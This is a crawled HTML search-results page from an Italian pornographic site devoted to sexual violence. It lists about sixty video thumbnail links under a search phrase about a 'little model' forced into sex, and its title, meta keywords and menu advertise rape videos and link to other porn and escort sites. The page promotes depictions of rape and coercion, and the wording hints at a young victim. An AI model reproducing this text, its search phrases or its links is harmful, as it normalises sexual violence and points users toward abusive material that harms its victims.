

--- FILE ---
content_type: text/html
request_url: https://pornoviolento.net/it/search/cGljY29sYSBtb2RlbGxhIGNvc3RyZXR0YSBhIGRvcHBpYSBwZW5ldHJhemlvbmUgcG9ybm8/
body_size: 13507
content:
 
<!DOCTYPE html>
<html lang="it">
<head>
    <base target="_blank">
  <meta content="origin" name="referrer">
	<meta charset="utf-8">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="content-language" content="en" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>piccola modella costretta a doppia penetrazione porno #1 - 1048 - video porno stupr - Porno Violento</title>
	<meta name="Description" content="Porno Violento - 1048 piccola modella costretta a doppia penetrazione porno - video porno stupr" />
	<meta name="Keywords" content="porno gay violento, cartoni porno violenti, stupri video, video porno di ragazze stuprate, stuprate porn, mario salieri stupri, violentato porno, fidanzato violento, video porno mogli stuprate"/>
    <link rel="alternate" hreflang="it" href="/it/search/cGljY29sYSBtb2RlbGxhIGNvc3RyZXR0YSBhIGRvcHBpYSBwZW5ldHJhemlvbmUgcG9ybm8/popular/1/" />
 
	<link rel="canonical" href="https://pornoviolento.net/en/search/cGljY29sYSBtb2RlbGxhIGNvc3RyZXR0YSBhIGRvcHBpYSBwZW5ldHJhemlvbmUgcG9ybm8/popular/1/" />
	<meta name="Robots" content="index,follow" />
  <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Oswald" rel="stylesheet"> 
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  
  <link media="all" rel="stylesheet" type="text/css" href="/style.css" />
  <script type="text/javascript">
$(document).ready(function(){

  function hideallDropdowns() {
    $(".dropdown-btn").removeClass("dropped");
  }
  $(".dropdown-btn .drop-btn").click(function(){
    $(this).parent().addClass("dropped");
    return false;
  }); 
  $(document).mouseup(function () {
    hideallDropdowns();
  });

});

  </script>
</head>
<body>
<script type="text/javascript">var CID=;</script>
<script src="/js/GiLANAQhAaik34ksfk8oah.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->



<div class="header">
  <div class="page-layout">
    <a href="//pornoviolento.net" class="logo-box" target="_self"></a>

   <div class="header-menu">
      <a href="/it/search/cGljY29sYSBtb2RlbGxhIGNvc3RyZXR0YSBhIGRvcHBpYSBwZW5ldHJhemlvbmUgcG9ybm8/latest/1/" target="_self">Nuovi video</a>
      <a href="/it/search/cGljY29sYSBtb2RlbGxhIGNvc3RyZXR0YSBhIGRvcHBpYSBwZW5ldHJhemlvbmUgcG9ybm8/popular/1/" target="_self">Top Di Rating</a>     
      <a href="https://livesexhookers.com/" class="a"><i class="it"></i>LiveSexHookers</a>
	  <a href="https://pornsites.love/">PornSites.love</a>
    </div>


    <div class="search-box">
      <form action="/it/search/" target="_self">
        <div class="input"><input type="text" name="search" placeholder="trovare"></div>
        <input value="ricerca" type="submit">
      </form>
    </div>

    <div class="dropdown-btn">
      <div class="drop-btn"><img src="/img/flag.png" width="16" height="11">lingua</div>
      <div class="dropdown cfix">
        <div class="wrapper"></div>
<a href="/it/search/cGljY29sYSBtb2RlbGxhIGNvc3RyZXR0YSBhIGRvcHBpYSBwZW5ldHJhemlvbmUgcG9ybm8/popular/1/" target="_self" class="it">&nbsp;&nbsp;&nbsp;Italiano</a>
      </div>
    </div>       

  </div>
</div>


<div class="content">
  <div class="page-layout">
      <div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/l4S9KES5.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="44923" style="width: 728px; height: 90px;"></div>

      </div>

    <div class="title-box">
      <h1>piccola modella costretta a doppia penetrazione porno #1</h1> / 1048
    </div>
    <div class="tags-box">
 <a href="/it/search/cGljY29sYSBtb2RlbGxhIGNvc3RyZXR0YSBhIGRvcHBpYSBwZW5ldHJhemlvbmUgcG9ybm8/" target="_self" title="piccola modella costretta a doppia penetrazione porno">piccola modella costretta a doppia penetrazione porno</a> 
    </div>

    <div class="thumbs">
                 
        
      <div class="thumb"><div>
        <a href="/it/video/440711367341168458/" class="trd">
          <img data-sg="61db8a752d8d74a" src="/thumbs/458/440711367341168458_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>28:03 <i class="s"></i>0</div>
          <div><i class="l"></i>22.02.2022</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/173098904937718844/" class="trd">
          <img data-sg="266f88973d2643c" src="/thumbs/844/173098904937718844_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>16:38 <i class="s"></i>0</div>
          <div><i class="l"></i>20.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/29769002536319758/" class="trd">
          <img data-sg="69c2c0057ebb0e" src="/thumbs/758/29769002536319758_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>20:28 <i class="s"></i>0</div>
          <div><i class="l"></i>23.02.2022</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/461873906873046324/" class="trd">
          <img data-sg="668e7df06309534" src="/thumbs/324/461873906873046324_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>6:57 <i class="s"></i>0</div>
          <div><i class="l"></i>8.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/3824942637988272447/" class="trd">
          <img data-sg="3514ed105789593f" src="/thumbs/447/3824942637988272447_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>24:45 <i class="s"></i>0</div>
          <div><i class="l"></i>18.03.2020</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/581493059320724320/" class="trd">
          <img data-sg="811e0db482abb60" src="/thumbs/320/581493059320724320_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>6:11 <i class="s"></i>0</div>
          <div><i class="l"></i>27.02.2022</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/3824942639994963027/" class="trd">
          <img data-sg="3514ed10cf250453" src="/thumbs/27/3824942639994963027_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>20:57 <i class="s"></i>0</div>
          <div><i class="l"></i>20.03.2020</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/959814633180107484/" class="trd">
          <img data-sg="d51f252d4ec12dc" src="/thumbs/484/959814633180107484_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>6:57 <i class="s"></i>0</div>
          <div><i class="l"></i>9.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/603955631577683562/" class="trd">
          <img data-sg="861ae727048d66a" src="/thumbs/562/603955631577683562_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>5:14 <i class="s"></i>0</div>
          <div><i class="l"></i>20.02.2022</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/3824942639233218643/" class="trd">
          <img data-sg="3514ed10a1bdb853" src="/thumbs/643/3824942639233218643_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>11:16 <i class="s"></i>0</div>
          <div><i class="l"></i>7.04.2020</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/57839658981554171/" class="trd">
          <img data-sg="cd7cdd078677fb" src="/thumbs/171/57839658981554171_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>14:57 <i class="s"></i>0</div>
          <div><i class="l"></i>10.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/1034241446975055560/" class="trd">
          <img data-sg="e5a5d1dcaef26c8" src="/thumbs/560/1034241446975055560_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>2:07 <i class="s"></i>0</div>
          <div><i class="l"></i>19.10.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/3824942638236898870/" class="trd">
          <img data-sg="3514ed10665b1636" src="/thumbs/870/3824942638236898870_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>10:11 <i class="s"></i>0</div>
          <div><i class="l"></i>26.03.2020</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/1066622612837640843/" class="trd">
          <img data-sg="ecd679d7b962a8b" src="/thumbs/843/1066622612837640843_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>7:22 <i class="s"></i>0</div>
          <div><i class="l"></i>25.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/3824942639993834952/" class="trd">
          <img data-sg="3514ed10cf13cdc8" src="/thumbs/952/3824942639993834952_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>18:45 <i class="s"></i>0</div>
          <div><i class="l"></i>13.03.2020</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/3824942638708798392/" class="trd">
          <img data-sg="3514ed10827bb3b8" src="/thumbs/392/3824942638708798392_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>8:13 <i class="s"></i>0</div>
          <div><i class="l"></i>20.08.2021</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/660348778588804386/" class="trd">
          <img data-sg="92a07b727a61522" src="/thumbs/386/660348778588804386_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>16:06 <i class="s"></i>0</div>
          <div><i class="l"></i>18.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/938602418614872354/" class="trd">
          <img data-sg="d0695ed42dca922" src="/thumbs/354/938602418614872354_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>6:53 <i class="s"></i>0</div>
          <div><i class="l"></i>12.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/176153177387591440/" class="trd">
          <img data-sg="271d261ac3e6710" src="/thumbs/440/176153177387591440_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>6:57 <i class="s"></i>0</div>
          <div><i class="l"></i>28.05.2024</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/926481132545418456/" class="trd">
          <img data-sg="cdb85ae6c78a4d8" src="/thumbs/456/926481132545418456_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>4:38 <i class="s"></i>0</div>
          <div><i class="l"></i>23.02.2022</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/898829643035799412/" class="trd">
          <img data-sg="c7948cc52bd6f74" src="/thumbs/412/898829643035799412_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>6:59 <i class="s"></i>0</div>
          <div><i class="l"></i>8.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/925631360838989797/" class="trd">
          <img data-sg="cd880d187c4f7e5" src="/thumbs/797/925631360838989797_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>8:00 <i class="s"></i>0</div>
          <div><i class="l"></i>23.11.2022</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/28963656872638117/" class="trd">
          <img data-sg="66e64adf4a36a5" src="/thumbs/117/28963656872638117_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>6:57 <i class="s"></i>0</div>
          <div><i class="l"></i>12.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/527543971800534504/" class="trd">
          <img data-sg="75236728291cde8" src="/thumbs/504/527543971800534504_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>5:51 <i class="s"></i>0</div>
          <div><i class="l"></i>20.11.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/862951178217218502/" class="trd">
          <img data-sg="bf9d186442461c6" src="/thumbs/502/862951178217218502_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>18:22 <i class="s"></i>0</div>
          <div><i class="l"></i>18.02.2022</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/631732582248319210/" class="trd">
          <img data-sg="8c45d6fbdf388ea" src="/thumbs/210/631732582248319210_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>5:10 <i class="s"></i>0</div>
          <div><i class="l"></i>12.02.2024</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/1048763564571654923/" class="trd">
          <img data-sg="e8df4e7c7aa7b0b" src="/thumbs/923/1048763564571654923_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>5:49 <i class="s"></i>0</div>
          <div><i class="l"></i>11.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/407329008630486878/" class="trd">
          <img data-sg="5a71f934221d75e" src="/thumbs/878/407329008630486878_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>5:05 <i class="s"></i>0</div>
          <div><i class="l"></i>10.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/860556500326018986/" class="trd">
          <img data-sg="bf14f93df15efaa" src="/thumbs/986/860556500326018986_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>8:00 <i class="s"></i>0</div>
          <div><i class="l"></i>29.10.2022</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/826369427211488446/" class="trd">
          <img data-sg="b77da9da22f0cbe" src="/thumbs/446/826369427211488446_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>1:13 <i class="s"></i>0</div>
          <div><i class="l"></i>3.03.2024</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/61169000501395973/" class="trd">
          <img data-sg="d950e1c226c205" src="/thumbs/973/61169000501395973_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>6:27 <i class="s"></i>0</div>
          <div><i class="l"></i>9.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/1102501451026270081/" class="trd">
          <img data-sg="f4cdf3a78c60781" src="/thumbs/81/1102501451026270081_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>7:07 <i class="s"></i>0</div>
          <div><i class="l"></i>1.10.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/335236406006618416/" class="trd">
          <img data-sg="4a6ffbc2fcd9930" src="/thumbs/416/335236406006618416_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>6:57 <i class="s"></i>0</div>
          <div><i class="l"></i>10.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/372843941301924450/" class="trd">
          <img data-sg="52c9b96d5f53262" src="/thumbs/450/372843941301924450_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>6:07 <i class="s"></i>0</div>
          <div><i class="l"></i>8.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/264729907032620710/" class="trd">
          <img data-sg="3ac8272a619fea6" src="/thumbs/710/264729907032620710_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>7:00 <i class="s"></i>0</div>
          <div><i class="l"></i>9.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/985483016943272912/" class="trd">
          <img data-sg="dad2395251583d0" src="/thumbs/912/985483016943272912_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>2:47 <i class="s"></i>0</div>
          <div><i class="l"></i>12.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/223458580108487323/" class="trd">
          <img data-sg="319e26509612a9b" src="/thumbs/323/223458580108487323_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>1:55 <i class="s"></i>0</div>
          <div><i class="l"></i>26.02.2024</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/888591651039007774/" class="trd">
          <img data-sg="c54e9660e8ed41e" src="/thumbs/774/888591651039007774_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>7:00 <i class="s"></i>0</div>
          <div><i class="l"></i>12.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/1124080221840403462/" class="trd">
          <img data-sg="f99890191d6ec06" src="/thumbs/462/1124080221840403462_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>6:15 <i class="s"></i>0</div>
          <div><i class="l"></i>28.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/686492336884616449/" class="trd">
          <img data-sg="986e924a9090d01" src="/thumbs/449/686492336884616449_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>15:05 <i class="s"></i>0</div>
          <div><i class="l"></i>12.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/214814281576942818/" class="trd">
          <img data-sg="2fb2c7372130ce2" src="/thumbs/818/214814281576942818_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>4:08 <i class="s"></i>0</div>
          <div><i class="l"></i>17.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/1161074425469589481/" class="trd">
          <img data-sg="101cf709cfe7d7e9" src="/thumbs/481/1161074425469589481_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>7:00 <i class="s"></i>0</div>
          <div><i class="l"></i>8.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/1095462445045859823/" class="trd">
          <img data-sg="f33dd4a2dbd45ef" src="/thumbs/823/1095462445045859823_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>8:43 <i class="s"></i>0</div>
          <div><i class="l"></i>24.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/123838572396693705/" class="trd">
          <img data-sg="1b7f686853248c9" src="/thumbs/705/123838572396693705_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>10:00 <i class="s"></i>0</div>
          <div><i class="l"></i>22.02.2022</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/3824942638291180018/" class="trd">
          <img data-sg="3514ed10699759f2" src="/thumbs/18/3824942638291180018_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>22:24 <i class="s"></i>0</div>
          <div><i class="l"></i>18.03.2020</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/314637613438189064/" class="trd">
          <img data-sg="45dd13e0df5be08" src="/thumbs/64/314637613438189064_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>4:24 <i class="s"></i>0</div>
          <div><i class="l"></i>13.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/1072200340795382973/" class="trd">
          <img data-sg="ee1388779295cbd" src="/thumbs/973/1072200340795382973_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>8:41 <i class="s"></i>0</div>
          <div><i class="l"></i>9.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/400594460243549964/" class="trd">
          <img data-sg="58f328a05ce5f0c" src="/thumbs/964/400594460243549964_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>27:44 <i class="s"></i>0</div>
          <div><i class="l"></i>1.05.2022</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/1084013622651484291/" class="trd">
          <img data-sg="f0b30a57dd37883" src="/thumbs/291/1084013622651484291_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>12:27 <i class="s"></i>0</div>
          <div><i class="l"></i>25.02.2022</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/339590317507568432/" class="trd">
          <img data-sg="4b6779834336330" src="/thumbs/432/339590317507568432_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>6:57 <i class="s"></i>0</div>
          <div><i class="l"></i>21.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/290682405559572574/" class="trd">
          <img data-sg="408b61b95d5985e" src="/thumbs/574/290682405559572574_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>7:00 <i class="s"></i>0</div>
          <div><i class="l"></i>20.10.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/269887779241650922/" class="trd">
          <img data-sg="3bed5815aeaeaea" src="/thumbs/922/269887779241650922_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>6:57 <i class="s"></i>0</div>
          <div><i class="l"></i>9.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/405523524046379048/" class="trd">
          <img data-sg="5a0b57f1ed95828" src="/thumbs/48/405523524046379048_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>16:22 <i class="s"></i>0</div>
          <div><i class="l"></i>21.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/258341450366115004/" class="trd">
          <img data-sg="395d02e2bd4dcbc" src="/thumbs/4/258341450366115004_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>1:46 <i class="s"></i>0</div>
          <div><i class="l"></i>20.02.2022</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/492879715955802724/" class="trd">
          <img data-sg="6d70f7d828a8264" src="/thumbs/724/492879715955802724_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>14:02 <i class="s"></i>0</div>
          <div><i class="l"></i>12.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/3824942637604398451/" class="trd">
          <img data-sg="3514ed1040a7e573" src="/thumbs/451/3824942637604398451_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>20:40 <i class="s"></i>0</div>
          <div><i class="l"></i>20.03.2020</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/271890687034836936/" class="trd">
          <img data-sg="3c5f323aa72c7c8" src="/thumbs/936/271890687034836936_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>7:00 <i class="s"></i>0</div>
          <div><i class="l"></i>8.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/818526659842339331/" class="trd">
          <img data-sg="b5bfda90f16f203" src="/thumbs/331/818526659842339331_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>7:00 <i class="s"></i>0</div>
          <div><i class="l"></i>13.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/187761366516459628/" class="trd">
          <img data-sg="29b0ff7d1c1686c" src="/thumbs/628/187761366516459628_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>9:55 <i class="s"></i>0</div>
          <div><i class="l"></i>10.09.2023</div>
        </div>       
      </div></div>
              
                 
        
      <div class="thumb"><div>
        <a href="/it/video/3824942639466947776/" class="trd">
          <img data-sg="3514ed10afac24c0" src="/thumbs/776/3824942639466947776_0.jpg" width="240" height="180" />
          <div class="t"></div>
        </a>
        <div class="i">
          <div><i class="c"></i>21:48 <i class="s"></i>0</div>
          <div><i class="l"></i>20.03.2020</div>
        </div>       
      </div></div>
              

   <div class="cc"></div>
    </div>

    <div class="nav-box">
      <div class="pages">
<span class="a">1</span><a href="/it/search//cGljY29sYSBtb2RlbGxhIGNvc3RyZXR0YSBhIGRvcHBpYSBwZW5ldHJhemlvbmUgcG9ybm8/popular/2/" target="_self">2</a><a href="/it/search//cGljY29sYSBtb2RlbGxhIGNvc3RyZXR0YSBhIGRvcHBpYSBwZW5ldHJhemlvbmUgcG9ybm8/popular/3/" target="_self">3</a><a href="/it/search//cGljY29sYSBtb2RlbGxhIGNvc3RyZXR0YSBhIGRvcHBpYSBwZW5ldHJhemlvbmUgcG9ybm8/popular/4/" target="_self">4</a><a href="/it/search/cGljY29sYSBtb2RlbGxhIGNvc3RyZXR0YSBhIGRvcHBpYSBwZW5ldHJhemlvbmUgcG9ybm8/popular/2/" target="_self" class="next">successivo</a>
      </div>
    </div>

    <div class="title-box">
      <div>PORNO FONTI</div>
    </div>
    <div class="list-box cfix">
      <ul>
<li><a href="/it/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com  -  2768</a></li>
